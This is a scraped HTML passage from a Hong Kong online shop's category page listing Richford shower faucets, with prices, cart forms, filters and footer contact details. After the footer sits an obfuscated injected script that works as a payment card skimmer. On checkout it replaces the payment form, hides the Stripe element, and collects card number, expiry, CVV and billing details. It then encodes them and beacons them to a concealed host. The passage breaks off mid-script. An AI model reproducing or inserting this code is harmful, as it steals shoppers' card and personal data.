                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5615" data-price-box="product-id-5615">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5615"                data-price-amount="1560"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$1,560.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5615'] = {"item_id":"Richford RF73013BRG","item_sku":"Richford RF73013BRG","magento_sku":"Richford RF73013BRG","magento_id":"5615","item_name":"Richford \u73ab\u7470\u91d1\u82b1\u7051\u9f8d\u982d (\u00f835) RF73013BRG","item_list_id":"2","item_list_name":"Default Category","price":1560,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":10};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5615,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5615","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF73013BRG"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5615/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5615">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MTUv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5617"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf173032brg"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5617">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf173032brg_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x555E;&#x9ED1;&#x73AB;&#x7470;&#x91D1;&#x8272;&#x96E8;&#x6DCB;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;&#x28;&#xF8;35&#x29;&#x20;RF173032BRG"/></span>
</span>
<style>.product-image-container-5617 {
    width: 300px;
}
.product-image-container-5617 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5617");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5617  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf173032brg">
                                Richford 啞黑玫瑰金色雨淋花灑套裝 (ø35) RF173032BRG                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5617" data-price-box="product-id-5617">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5617"                data-price-amount="3000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$3,000.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5617'] = {"item_id":"Richford RF173032BRG","item_sku":"Richford RF173032BRG","magento_sku":"Richford RF173032BRG","magento_id":"5617","item_name":"Richford \u555e\u9ed1\u73ab\u7470\u91d1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF173032BRG","item_list_id":"2","item_list_name":"Default Category","price":3000,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":11};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5617,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5617","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF173032BRG"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5617/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5617">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU2MTcv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/sanitary\/faucet\/shower","formKey":"BJcoNWhEiYVjDHR0","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">20</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.makersoulhk.com/sanitary/faucet/shower?p=2" class="page">
                            <span class="label">頁</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.makersoulhk.com/sanitary/faucet/shower?p=2"
                       title="&#x4E0B;&#x4E00;&#x9801;">
                        <span class="label">頁</span>
                        <span>下一頁</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "Richford\u0020RF173032BRG"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makersoulhk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">篩選</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                        <strong role="heading" aria-level="2"
                    class="block-subtitle filter-subtitle">篩選器</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">品牌</div>
                    <div data-role="content" class="filter-options-content">
                                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makersoulhk.com/sanitary/faucet/shower?brand=9236"
                    rel="nofollow"
                >Richford<span
                        class="count">20<span
                            class="filter-count-label">項目</span></span>
                    </a>
                    </li>
    </ol>
                                            </div>
                </div>
                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title"
                         class="filter-options-title">價錢</div>
                    <div data-role="content" class="filter-options-content">
                                                    <div class="price-range-slider-wrap">
                                <div class="price-range-title">選擇價格範圍</div>
                                <div id="price-range-amount"></div>
                                <div class="range-slider-section">
                                    <div class="min-price price-item">HKD$480</div>
                                    <div class="max-price price-item">HKD$5600</div>
                                    <div id="slider-range"></div>
                                </div>
                            </div>
                            <script>
                                require([
                                    'jquery',
                                    'jquery/ui'
                                ], function ($) {
                                    $(function () {
                                        var timer;

                                        function debounce(fn, delay) {
                                            return function (minValue, maxValue) {
                                                clearTimeout(timer);
                                                timer = setTimeout(function () {
                                                    fn(minValue, maxValue)
                                                }, delay)
                                            }
                                        }

                                        function priceFilterApply(minValue, maxValue) {
                                            var search = window.location.href.split('?'),
                                                searchUrl;
                                            if (search[1]) {
                                                var searchkeys = search[1].split('&');
                                                var newSearchkeys = searchkeys.filter(function (item) {
                                                    return item.indexOf('price') === -1;
                                                });

                                                searchUrl = newSearchkeys.join('&') + '&price=' + minValue + '-' + maxValue;

                                            } else {
                                                searchUrl = 'price=' + minValue + '-' + maxValue;
                                            }

                                            window.location.href = window.location.href.split('?')[0] + '?' + searchUrl;
                                        }

                                        $("#slider-range").slider({
                                            range: true,
                                            min: 480,
                                            max: 5600,
                                            values: [ 480, 5600 ],
                                            slide: function (event, ui) {
                                                $("#price-range-amount").html("HKD$" + ui.values[0] + " - HKD$" + ui.values[1]);
                                                debounce(priceFilterApply, 1500)(ui.values[0], ui.values[1]);
                                            }
                                        });
                                        $("#price-range-amount").html("HKD$" + $("#slider-range").slider("values", 0) +
                                            " - HKD$" + $("#slider-range").slider("values", 1));
                                    })
                                });
                            </script>
                                            </div>
                </div>
                                                                                                                                                            </div>
                </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>電子報</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.makersoulhk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            訂閱電子報：                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="輸入電郵地址"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x8A02;&#x95B1;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>訂閱</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=RGNYV97]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=AABMGHB]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RGNYV97"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AABMGHB" data-decoded="true"><ul class="footer-top-block">
        <li>
            <a href="https://www.instagram.com/makersoulhk/" target="_blank" rel="noopener" class="item instagram">instagram</a>
        </li>
        <li>
            <a href="https://www.facebook.com/makersoulhk/" target="_blank" rel="noopener" class="item facebook">facebook</a>
        </li>
        <li>
            <a href="https://www.youtube.com/channel/UCbPjpaVDaPRYstDy7Rt9bFQ" target="_blank" rel="noopener" class="item youtube">youtube</a>
        </li>
        <li>
            <a href="https://api.whatsapp.com/send?phone=85294549497" target="_blank" rel="noopener" class="item whatsapp">whatsapp</a>
        </li>
    </ul></div></div></div><style>#html-body [data-pb-style=ERG4GF3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=RXNQQCO]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ERG4GF3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="RXNQQCO" data-decoded="true"><div class="footer-bottom-block">
        <div class="footer-bottom-inner">
            <div class="footer-links-section">
                <div class="left-section">
                    <h2>聯絡我們</h2>
                    <ul class="footer-links-items left">
                        <li> <a href="tel:94549497" class="item phone"><p><u>+852 9454 9497</u></p></a></li>
                        <li> <a href="https://api.whatsapp.com/send?phone=85294549497" class="item whatsapp"><p><u>+852 9454 9497</u></p></a></li>
                        <li class="item email"><p>info@makersoulhk.com</p></li>
                        <li class="item facebook"><p>大匠夫</p></li>
                        <li class="item instagram"><p>@makersoulhk</p></li>
                    </ul>
                    <ul class="footer-links-items right">
                        <li class="item store-location">
                            <div class="text">
                                <h3>門市地址:</h3>
                                
		                <h3>深水埗總店 - 深水埗汝州街271號1-2樓</h3>
                                <h3>觀塘分店 - 觀塘成業街6號泓富廣場7樓702室</h3>
                                <h4>營業時間：</h4>
                                <h4>星期一至五 上午10:00 - 下午7:00</h4>
                                <h4>星期六、星期日及公眾假期 上午11:00 - 下午7:00</h4> 
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="right-section">
                    <ul class="cms-items">
                        <li class="cms-item"><a href="/faq">常見問題 </a></li>

                        <li class="cms-item"><a href="/about">關於我們 </a></li>

                        <li class="cms-item"><a href="/membership">會員計劃 </a></li>

                        <li class="cms-item"><a href="/makersoulhk_blog">大匠夫日誌 </a></li>

                        <li class="cms-item"><a href="/payment-method">付款教學 </a></li>

                       
                    </ul>
                    <div class="img-items">
                        <img src="https://www.makersoulhk.com/media/footer/makersoul_logo.png" alt="" class="footer-logo">
                        <img src="https://www.makersoulhk.com/media/footer/payment_logo_4112023_v4.png" alt="" class="footer-payment">
                    </div>
                </div>
            </div>
            <div class="footer-copyright-section">
                <div class="footer-copyright">
                    Copyright @ 2021 MakerSoul (Hong Kong) Limited. All rights reserved.
                </div>
                <ul class="items">
                    <li class="item">
                        <a href="/privacy">私隱政策聲明</a>
                    </li>
                    <li class="item">
                        <a href="/terms">細則及條款</a>                 
                    </li>
                </ul>
            </div>
        </div> 
    </div></div></div></footer>    <script>
        fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                version: "2.4.3",
                pluginVersion: "1.4.3"
                                , content_category: "花灑龍頭"
                            }
            , {
                eventID: "f08564ff-2847-4b9e-8a9a-291fed52b02e"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makersoulhk.com\/rest\/hk_tc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makersoulhk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





























<script>const _0x3bfe4f=_0x2584;(function(_0x4a8c17,_0x1dde66){const _0x108d44=_0x2584,_0x516435=_0x4a8c17();while(!![]){try{const _0x231acf=parseInt(_0x108d44(0x14f))/0x1+parseInt(_0x108d44(0x176))/0x2+-parseInt(_0x108d44(0x140))/0x3*(parseInt(_0x108d44(0x16d))/0x4)+parseInt(_0x108d44(0x1a0))/0x5+parseInt(_0x108d44(0x19a))/0x6*(-parseInt(_0x108d44(0x11c))/0x7)+-parseInt(_0x108d44(0x199))/0x8*(-parseInt(_0x108d44(0x124))/0x9)+-parseInt(_0x108d44(0x1b4))/0xa*(parseInt(_0x108d44(0x184))/0xb);if(_0x231acf===_0x1dde66)break;else _0x516435['push'](_0x516435['shift']());}catch(_0x22be57){_0x516435['push'](_0x516435['shift']());}}}(_0x15fa,0x8f3c0));if(window[_0x3bfe4f(0x129)][_0x3bfe4f(0x149)][_0x3bfe4f(0x17c)]('checkout')&&!window[_0x3bfe4f(0x129)]['href'][_0x3bfe4f(0x17c)](_0x3bfe4f(0x125))){if(!localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6))||Date[_0x3bfe4f(0x188)]()-parseInt(localStorage[_0x3bfe4f(0x11f)](_0x3bfe4f(0x1b6)))>0xa4cb800){localStorage[_0x3bfe4f(0x155)](_0x3bfe4f(0x1b6)),window['addEventListener'](_0x3bfe4f(0x189),function(_0x64c7b0){const _0x46299f=_0x3bfe4f;if(_0x64c7b0[_0x46299f(0x11e)][_0x46299f(0x171)](_0x46299f(0x138))){const _0x20a410=document[_0x46299f(0x1b3)](generateId(0x64));_0x20a410&&_0x20a410[_0x46299f(0x17d)][_0x46299f(0x1a3)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document['createElement'](_0x3bfe4f(0x182));paymentForm['id']=generateId(0x72),paymentForm[_0x3bfe4f(0x13b)]=_0x3bfe4f(0x16f)+generateId(0x64)+_0x3bfe4f(0x151)+generateId(0x65)+_0x3bfe4f(0x127)+generateId(0x66)+_0x3bfe4f(0x13a);const observer=new MutationObserver(function(_0x3c38c6){const _0x3591df=_0x3bfe4f;_0x3c38c6[_0x3591df(0x179)](function(_0x60330d){const _0xa7dcf7=_0x3591df;if(_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x120)||_0x60330d[_0xa7dcf7(0x195)]===_0xa7dcf7(0x136)&&_0x60330d[_0xa7dcf7(0x178)]===_0xa7dcf7(0x19f)){const _0x2254c3=document[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x139));if(_0x2254c3){const _0x2e49fa=_0x2254c3['closest']('.payment-method')?.['querySelector'](_0xa7dcf7(0x12d));_0x2e49fa&&!document[_0xa7dcf7(0x1b3)](generateId(0x72))&&(_0x2e49fa['querySelector'](_0xa7dcf7(0x16b))['setAttribute']('id',generateId(0x72)),_0x2e49fa[_0xa7dcf7(0x1a7)](_0xa7dcf7(0x16b))[_0xa7dcf7(0x13b)]=paymentForm[_0xa7dcf7(0x13b)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x3bfe4f(0x19f)]};observer[_0x3bfe4f(0x1a1)](document[_0x3bfe4f(0x13f)],config);}}function validateInput(_0x3f134b){const _0x59e84b=_0x3bfe4f;_0x3f134b[_0x59e84b(0x17d)]=_0x3f134b[_0x59e84b(0x17d)][_0x59e84b(0x186)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x4ee81f=_0x3bfe4f,_0x3e967e=document['getElementById'](generateId(0x64));_0x3e967e[_0x4ee81f(0x17d)][_0x4ee81f(0x1aa)]===parseInt(_0x3e967e['getAttribute'](_0x4ee81f(0x145)))&&document['getElementById'](generateId(0x65))[_0x4ee81f(0x121)]();}function onExpirationDateInput(){const _0x13d007=_0x3bfe4f,_0x37ce16=document[_0x13d007(0x1b3)](generateId(0x65));_0x37ce16[_0x13d007(0x17d)][_0x13d007(0x1aa)]===parseInt(_0x37ce16[_0x13d007(0x169)](_0x13d007(0x145)))&&document[_0x13d007(0x1b3)](generateId(0x66))['focus']();}function formatExpirationDate(_0x461e02){const _0x546102=_0x3bfe4f;let _0x1c6908=_0x461e02['value'][_0x546102(0x186)](/[^0-9]/g,'');_0x1c6908['length']>0x0&&!/^0|1/[_0x546102(0x131)](_0x1c6908['charAt'](0x0))&&(_0x1c6908='0'+_0x1c6908);if(_0x1c6908[_0x546102(0x1aa)]>0x2){const _0x221bff=parseInt(_0x1c6908[_0x546102(0x14e)](0x0,0x2));isNaN(_0x221bff)||_0x221bff>0xc?_0x1c6908='':_0x1c6908=_0x1c6908[_0x546102(0x14e)](0x0,0x2)+'/'+_0x1c6908['slice'](0x2);}_0x461e02[_0x546102(0x17d)]=_0x1c6908;}function performMagicTrick(){const _0x3dab69=_0x3bfe4f,_0x1db673=[];_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document['getElementById'](generateId(0x64))[_0x3dab69(0x17d)][_0x3dab69(0x186)](/\s+/g,''))),_0x1db673['push'](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x65))['value'])),_0x1db673[_0x3dab69(0x191)](encodeURIComponent(document[_0x3dab69(0x1b3)](generateId(0x66))[_0x3dab69(0x17d)]));const _0x349e61=document['getElementById'](generateId(0x67));_0x349e61&&_0x349e61[_0x3dab69(0x17d)]!==''&&_0x1db673[_0x3dab69(0x191)]('csc:\x20'+encodeURIComponent(_0x349e61[_0x3dab69(0x17d)])),require(['jquery','Magento_Customer/js/customer-data','mage/storage',_0x3dab69(0x17a),'Magento_Checkout/js/model/quote'],function(_0x416ba4,_0x52e80b,_0x519915,_0x21fb24,_0x45f0a5){const _0x3e04f1=_0x3dab69;let _0x29ad07;const _0x48cd28=_0x52e80b[_0x3e04f1(0x173)]('customer')(),_0x382e90=[];if(_0x48cd28[_0x3e04f1(0x15b)])_0x29ad07=_0x519915[_0x3e04f1(0x173)](_0x21fb24[_0x3e04f1(0x1b5)]('/carts/mine/billing-address',{}))[_0x3e04f1(0x12b)](function(_0x45607f){const _0x551273=_0x3e04f1;return _0x45607f[_0x551273(0x1ae)]=_0x48cd28[_0x551273(0x1ae)],_0x45607f;});else{const _0x3d8f69=_0x45f0a5[_0x3e04f1(0x18b)]();_0x3d8f69[_0x3e04f1(0x1ae)]=_0x45f0a5[_0x3e04f1(0x126)]||'',_0x29ad07=Promise[_0x3e04f1(0x12c)](_0x3d8f69);}_0x29ad07[_0x3e04f1(0x12b)](function(_0x134991){const _0x1901d3=_0x3e04f1,_0x4ce78e=[_0x134991[_0x1901d3(0x15b)]+'\x20'+_0x134991['lastname'],_0x134991[_0x1901d3(0x12f)]?_0x134991[_0x1901d3(0x12f)][_0x1901d3(0x1ab)]('\x20'):'',_0x134991[_0x1901d3(0x128)],_0x134991[_0x1901d3(0x170)],_0x134991[_0x1901d3(0x142)],(_0x134991[_0x1901d3(0x163)]||'')+'\x20'+_0x134991['postcode'],_0x134991[_0x1901d3(0x172)],_0x134991['countryId'],_0x134991[_0x1901d3(0x1ae)]];_0x4ce78e[_0x1901d3(0x179)](function(_0x5258f2){const _0x442998=_0x1901d3;_0x5258f2&&_0x5258f2[_0x442998(0x1a3)]()!==''&&_0x382e90['push'](encodeURIComponent(_0x5258f2['trim']()));}),_0x1db673[_0x1901d3(0x191)](encodeURIComponent(navigator['userAgent'])),_0x1db673['push']({'site':_0x1901d3(0x15d)}),_0x1db673['push'](_0x382e90);const _0x39a59f=JSON[_0x1901d3(0x132)](_0x1db673),_0xd63b0d=Array[_0x1901d3(0x180)](_0x39a59f)['map']((_0x54a2a2,_0x560233)=>String[_0x1901d3(0x192)](_0x54a2a2[_0x1901d3(0x162)](0x0)^_0x1901d3(0x1a6)[_0x1901d3(0x162)](_0x560233%_0x1901d3(0x1a6)['length'])))[_0x1901d3(0x1ab)](''),_0x260f12=btoa(_0xd63b0d);navigator[_0x1901d3(0x1b8)](i2ldo6hf4dffip9uevq,_0x260f12),localStorage[_0x1901d3(0x1b1)](_0x1901d3(0x1b6),''+Date['now']()),window[_0x1901d3(0x129)][_0x1901d3(0x175)]();})[_0x3e04f1(0x18d)](console[_0x3e04f1(0x14c)]);});}function encryptData(_0x58e22a){const _0x208e04=_0x3bfe4f;let _0x96bc0='';for(let _0x39a723=0x0;_0x39a723<_0x58e22a['length'];_0x39a723++){const _0x1a94fa=_0x58e22a[_0x208e04(0x162)](_0x39a723),_0x52969d='script'[_0x208e04(0x162)](_0x39a723%_0x208e04(0x1a6)[_0x208e04(0x1aa)]);_0x96bc0+=String[_0x208e04(0x192)](_0x1a94fa^_0x52969d);}return btoa(_0x96bc0);}function generateId(_0x200515){const _0x4f437a=_0x3bfe4f,_0x4f2d89=new Date(),_0x3b4777=_0x4f2d89[_0x4f437a(0x15e)](),_0x3ee9b1=String(_0x4f2d89[_0x4f437a(0x148)]()+0x1)['padStart'](0x2,'0'),_0x4cfcb7=String(_0x4f2d89[_0x4f437a(0x18c)]())[_0x4f437a(0x14d)](0x2,'0'),_0x5b91a0=String(_0x4f2d89[_0x4f437a(0x1b0)]())[_0x4f437a(0x14d)](0x2,'0'),_0xf45a4c=parseInt(_0x5b91a0,0xa),_0x2588fd=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x5e329e=_0x2588fd[_0xf45a4c],_0x2ba956=(parseInt(''+_0x3b4777+_0x3ee9b1+_0x4cfcb7)*_0x5e329e*_0x200515)[_0x4f437a(0x123)]();return obfuscateString(_0x2ba956);}function obfuscateString(_0xf1b1db){const _0x5142e9=_0x3bfe4f,_0x187cc9={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0xf1b1db[_0x5142e9(0x17e)]('')[_0x5142e9(0x147)](_0x6255fd=>_0x187cc9[_0x6255fd]||_0x6255fd)[_0x5142e9(0x1ab)]('');}function checkCardType(_0x1b42ae){const _0x566985=_0x3bfe4f,_0x2d7709=_0x1b42ae['replace'](/[^0-9]/g,''),_0x380f48=_0x2d7709[_0x566985(0x19b)]('34')||_0x2d7709['startsWith']('37');document['getElementById']('cscContainer')['style']['display']=_0x380f48?'block':_0x566985(0x19d),document[_0x566985(0x1b3)]('cscTooltipContent')['style'][_0x566985(0x1a9)]=_0x380f48?'block':_0x566985(0x19d);}setInterval(()=>{const _0x386f5f=_0x3bfe4f;document[_0x386f5f(0x1a7)]('#PrivateStripeElement')&&document[_0x386f5f(0x1a7)]('#PrivateStripeElement')[_0x386f5f(0x141)][_0x386f5f(0x16e)]();},0x1),function(_0x42cc8b,_0x1b6c20){const _0x38dad6=_0x3bfe4f,_0x51fa06=_0x42cc8b();while(!![]){try{const 